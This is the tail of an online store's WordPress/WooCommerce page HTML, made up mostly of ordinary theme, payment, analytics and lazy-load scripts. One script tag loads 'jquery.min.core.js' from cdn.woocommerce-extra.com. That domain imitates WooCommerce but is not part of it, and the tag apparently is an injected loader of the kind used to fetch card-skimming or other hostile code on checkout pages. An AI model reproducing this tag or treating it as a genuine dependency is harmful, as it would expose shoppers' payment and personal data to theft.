<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%222dbf0d9fc5%22%2C%22initWooPayNonce%22%3A%22e338804392%22%2C%22saveUPEAppearanceNonce%22%3A%224be68d7cfa%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_bc84a8fcdfc5a363d89d709c6b5b02%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%222b357c6afb%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22ad37b40f87%22%2C%22woopaySessionNonce%22%3A%22f4064cc1dc%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%224JEPvcWUJKBM%5C%2FfWqz7kHLTDom9xQlypI5SleOl96YczoCk9NEAVxeGfNrKH8Vik5ZoWW0X%2BK7BPQobw%2Bqslt3kBk%5C%2FSBJ6PfNpsym1xN%5C%2F0OepvzMrLR1UA9pq2%2BoARlG%5C%2FLRs%5C%2F9t9NV3Fv0tCjMZp1WR6O%2BSURsZzOEDbxFi3je9SQSKOEXmAhzOPOcsu676bHABUvRa1ml7MX1tC3Cit1DAUOv4A%2Ba%2BKrig%5C%2FiNQhHk5OonnVaHqEQB6B6%5C%2FViBGmK0p5jYoEechjb2wUfCG3SsQt9xLx9H4z%5C%2FIwdMnwVhM6ISwguut%5C%2F0Nn6cqul7YjwYkSJlHc8XRDm9Tlt75WYhQK0xSmz34XpxKhh3vzyRu%5C%2Fg%2BuocWdZ0kYJKQIMvXm6IGRA4ARl29pEfHQGm%5C%2FuwACnYwZF9V02rouwiDETXyYLKWjL4mz3Az7ilcCnW4dM%5C%2FNwUdYZVEE28V2cBanqOW7SyWvuoCoMcb%2By2YlyJH2fobOs2VpP8M3mkQzZa%2ByMGrP2kZhNpF8nWy%2BfCSOJdbrtl8IK2HsOxlm4PuzIEiWVLQ52I%3D%22%2C%22iv%22%3A%22PV5ixN1sO4YhnuxKUsocfA%3D%3D%22%2C%22hash%22%3A%22YjE1MzM3ZmZlZWZiYWQ1NTE2MmMxMDhkZTExMDUyMmFiYzVlODQ0MjA5MjhhYWUzYzViZTQ1NjQyZDQ0MjhmNA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 18:27:17 -->